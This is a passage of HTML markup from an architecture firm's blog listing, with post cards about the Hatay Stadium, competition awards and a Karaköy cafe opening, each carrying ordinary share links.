			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/hatay-stadium/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg?w=1340&amp;ssl=1 1340w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg?resize=300%2C159&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg?resize=768%2C407&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/hatay-stadium/">Hatay Stadium</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a></span></span><div class="time-and-author clearfix "><span class="post-date">26 October 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">25 Haziran 2021 Cuma günü Cumhurbaşkanı ve Bakanların katılımıyla  hizmete açılan Hatay Stadyumu projemiz, Türk Yapısal Çelik Derneğinin  aylık dergisi olan "Çelik Yapılar" Dergisi'nde yayınlandı. Proje ...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3681" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/hatay-stadium/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/hatay-stadium/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/hatay-stadium/&#038;text=Hatay%20Stadium" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/hatay-stadium/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/hatay-stadium/&#038;title=Hatay%20Stadium" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/hatay-stadium/&#038;description=Hatay%20Stadium&#038;media=https://arkinom.com/wp-content/uploads/2021/10/dergi_celik_yapi_hatay_dergi_kapak_thumb.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Fhatay-stadium%2F&#038;name=Hatay+Stadium&#038;description=25+Haziran+2021+Cuma+g%C3%BCn%C3%BC+Cumhurba%C5%9Fkan%C4%B1+ve+Bakanlar%C4%B1n+kat%C4%B1l%C4%B1m%C4%B1yla+hizmete+a%C3%A7%C4%B1lan+Hatay+Stadyumu+projemiz%2C+T%C3%BCrk+Yap%C4%B1sal+%C3%87elik+Derne%C4%9Finin+ayl%C4%B1k+dergisi+olan+%26%238220%3B%C3%87elik+Yap%C4%B1lar%26%238221%3B+Dergisi%26%238217%3Bnde+yay%C4%B1nland%C4%B1.+Proje+i%C3%A7eri%C4%9Fine+derginin+71.+say%C4%B1s%C4%B1ndan+ula%C5%9Fabilirsiniz.+Online+dergi+i%C3%A7eri%C4%9Fine+ise+bu+linkten+ula%C5%9Fabilirsiniz." target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/hatay-stadium/&#038;title=Hatay%20Stadium" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/hatay-stadium/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general blog-post  post-3428 post type-post status-publish format-standard has-post-thumbnail hentry category-general" id="post-3428">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg?w=1340&amp;ssl=1 1340w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg?resize=300%2C159&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg?resize=768%2C407&amp;ssl=1 768w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/">We won the Vinfast Global Showroom Design Competition 2021!</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a></span></span><div class="time-and-author clearfix "><span class="post-date">24 April 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Arkinom Architecture won the second prize at the Vinfast Global Showroom Design Competition 2021 (VFDC 2021), where more than "1000" design proposals from "90" different countries were presented. 

Design...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3428" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/&#038;text=We%20won%20the%20Vinfast%20Global%20Showroom%20Design%20Competition%202021!" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/&#038;title=We%20won%20the%20Vinfast%20Global%20Showroom%20Design%20Competition%202021!" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/&#038;description=We%20won%20the%20Vinfast%20Global%20Showroom%20Design%20Competition%202021!&#038;media=https://arkinom.com/wp-content/uploads/2021/04/vinfast_news_thumbs.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Fwe-won-the-vinfast-global-showroom-design-competition-2021%2F&#038;name=We+won+the+Vinfast+Global+Showroom+Design+Competition+2021%21&#038;description=Arkinom+Architecture+won+the+second+prize+at+the+Vinfast+Global+Showroom+Design+Competition+2021+%28VFDC+2021%29%2C+where+more+than+%26%238220%3B1000%26%238221%3B+design+proposals+from+%26%238220%3B90%26%238221%3B+different+countries+were+presented.+Design+Team%3A+Erdem+Dokuzer%2C+Ne%C5%9Fe+Dokuzer%2C+%C3%96mer+Sa%C4%9Fer%2C+Fatih+Sultan+Topal+%26nbsp%3B+For+project%26%238217%3B+animation%2C+you+can+visit+our+youtube+channnel+For+more+details%3A+Vinfast+official+website+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/&#038;title=We%20won%20the%20Vinfast%20Global%20Showroom%20Design%20Competition%202021!" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/we-won-the-vinfast-global-showroom-design-competition-2021/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="news blog-post  post-3459 post type-post status-publish format-standard has-post-thumbnail hentry category-news" id="post-3459">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg?resize=768%2C407&amp;ssl=1 768w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/">A protocol for the transfer of Hatay Stadium to Atakaş Hatayspor was signed.</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">24 April 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Under the chairmanship of Hatay Governor Rahmi Doğan, the transfer of Hatay Stadium to Atakaş Hatayspor, which was built by the Ministry of Youth and Sports, was signed. Hatay...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3459" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/&#038;text=A%20protocol%20for%20the%20transfer%20of%20Hatay%20Stadium%20to%20Atakaş%20Hatayspor%20was%20signed." target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/&#038;title=A%20protocol%20for%20the%20transfer%20of%20Hatay%20Stadium%20to%20Atakaş%20Hatayspor%20was%20signed." target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/&#038;description=A%20protocol%20for%20the%20transfer%20of%20Hatay%20Stadium%20to%20Atakaş%20Hatayspor%20was%20signed.&#038;media=https://arkinom.com/wp-content/uploads/2021/04/hatay_stadyumu_tamamlanıyor_thumb.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fnews%2Fa-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2%2F&#038;name=A+protocol+for+the+transfer+of+Hatay+Stadium+to+Ataka%C5%9F+Hatayspor+was+signed.&#038;description=Under+the+chairmanship+of+Hatay+Governor+Rahmi+Do%C4%9Fan%2C+the+transfer+of+Hatay+Stadium+to+Ataka%C5%9F+Hatayspor%2C+which+was+built+by+the+Ministry+of+Youth+and+Sports%2C+was+signed.+Hatay+Stadium+will+be+on+service+very+soon%26%238230%3B+For+more+detail%2C+visit+the+official+site" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/&#038;title=A%20protocol%20for%20the%20transfer%20of%20Hatay%20Stadium%20to%20Atakaş%20Hatayspor%20was%20signed." target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/news/a-protocol-for-the-transfer-of-hatay-stadium-to-atakas-hatayspor-was-signed-2/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general blog-post  post-3470 post type-post status-publish format-standard has-post-thumbnail hentry category-general" id="post-3470">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1265" height="670" src="https://arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg?w=1265&amp;ssl=1 1265w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg?resize=768%2C407&amp;ssl=1 768w, https://i0.wp.com/arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg?resize=1024%2C542&amp;ssl=1 1024w" sizes="(max-width: 1265px) 100vw, 1265px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/">La Cuento Cafe, whose project and construction was made by Arkinom Architecture, now opens its doors to customers</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a></span></span><div class="time-and-author clearfix "><span class="post-date">24 April 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">La Cuento Cafe, whose project and construction was made by Arkinom Architecture, now opens its doors to customers. Located in Karaköy, a district of Istanbul that is intertwined with...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3470" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;text=La%20Cuento%20Cafe,%20whose%20project%20and%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;title=La%20Cuento%20Cafe,%20whose%20project%20and%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;description=La%20Cuento%20Cafe,%20whose%20project%20and%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers&#038;media=https://arkinom.com/wp-content/uploads/2021/04/lacuento_açıldı.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Fla-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers%2F&#038;name=La+Cuento+Cafe%2C+whose+project+and+construction+was+made+by+Arkinom+Architecture%2C+now+opens+its+doors+to+customers&#038;description=La+Cuento+Cafe%2C+whose+project+and+construction+was+made+by+Arkinom+Architecture%2C+now+opens+its+doors+to+customers.+Located+in+Karak%C3%B6y%2C+a+district+of+Istanbul+that+is+intertwined+with+history%2C+our+project+is+common+in+this+unique+texture+of+the+street+and+the+city+with+its+plain+and+colorful+identity.+If+you+want+to+experience+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/&#038;title=La%20Cuento%20Cafe,%20whose%20project%20and%20construction%20was%20made%20by%20Arkinom%20Architecture,%20now%20opens%20its%20doors%20to%20customers" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/la-cuento-cafe-whose-project-and-construction-was-made-by-arkinom-architecture-now-opens-its-doors-to-customers/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general news blog-post  post-3462 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-news" id="post-3462">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="844" height="447" src="https://arkinom.com/wp-content/uploads/2021/04/kayseri_melikgazi_buluşma_noktası_thumb.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/">Arkinom Architecture won the Melikgazi Meeting Point National Idea Competition</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a>, <a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">24 April 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Arkinom Architecture,   Kayseri Chamber of Architects and Melikgazi Municipality organized, "Kayseri Melikgazi Meeting Point National Idea Competition" was awarded the equivalent mention. Thank you to all team members. 

&nbsp;
The...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3462" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/&#038;text=Arkinom%20Architecture%20won%20the%20Melikgazi%20Meeting%20Point%20National%20Idea%20Competition" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/&#038;title=Arkinom%20Architecture%20won%20the%20Melikgazi%20Meeting%20Point%20National%20Idea%20Competition" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/&#038;description=Arkinom%20Architecture%20won%20the%20Melikgazi%20Meeting%20Point%20National%20Idea%20Competition&#038;media=https://arkinom.com/wp-content/uploads/2021/04/kayseri_melikgazi_buluşma_noktası_thumb.gif" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Farkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition%2F&#038;name=Arkinom+Architecture+won+the+Melikgazi+Meeting+Point+National+Idea+Competition&#038;description=Arkinom+Architecture%2C%C2%A0%C2%A0+Kayseri+Chamber+of+Architects+and+Melikgazi+Municipality+organized%2C+%26%238220%3BKayseri+Melikgazi+Meeting+Point+National+Idea+Competition%26%238221%3B+was+awarded+the+equivalent+mention.+Thank+you+to+all+team+members.+%26nbsp%3B+The+results+of+the+competition+are+available+here+%C2%A0" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/&#038;title=Arkinom%20Architecture%20won%20the%20Melikgazi%20Meeting%20Point%20National%20Idea%20Competition" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/arkinom-architecture-won-the-melikgazi-meeting-point-national-idea-competition/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general blog-post  post-2908 post type-post status-publish format-standard has-post-thumbnail hentry category-general" id="post-2908">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/2908/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg?resize=768%2C407&amp;ssl=1 768w, https://i0.wp.com/arkinom.com/wp-content/uploads/2019/08/cami_yarışması_ödül_töreni-thumb.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/2908/">Arkinom Architecture Won The Mosque Design Idea Competition</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a></span></span><div class="time-and-author clearfix "><span class="post-date">16 August 2019</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Arkinom Architecture was awarded the Honarable Mention in " Mosque Design Idea Competition " which was arrranged by "Republic Of Turkey The Ministry of Environment" and "ILBANK". Thank you...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="2908" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/2908/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/2908/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/2908/&#038;text=Arkinom%20Architecture%20Won%20The%20Mosque%20Design%20Idea%20Competition" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/2908/" target="_blank"><i class="fa fa-google-plus"></i></a><a 